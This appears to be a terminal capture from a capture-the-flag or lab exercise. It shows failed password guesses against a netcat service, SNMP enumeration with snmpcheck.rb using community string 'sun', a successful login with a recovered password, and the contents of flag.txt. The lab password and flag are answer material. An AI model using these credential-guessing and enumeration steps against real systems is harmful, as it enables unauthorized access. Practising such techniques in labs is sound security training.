 Welcome to the remote terminal! Please type the password to authenticate.
Password:dave
Access denied, please try again!
Password:admin
Access denied, please try again!
Password:sun
Access denied, please try again!
Password:grasshopper
Access denied, please try again!
Password:root
Access denied, please try again!
Password:^C
student@desktop:~$ ruby snmpcheck.rb 192.168.6.2 -c sun | less
student@desktop:~$ nc 192.168.6.2 8686
Welcome to the remote terminal! Please type the password to authenticate.
Password:02a843fe76d65a5a
[+] Welcome! Please use this terminal responsibly.
[+] Dave from IT: Whoever keeps eating my sandwich, PLEASE STOP! It's labeled fo
r a reason.
[+] The internal network is once again reachable. Apologies for the inconvenienc
e.
ls
flag.txt
remote-access-terminal.sh
less flag.txt
177d2942b243574a134ccf4ea971b92a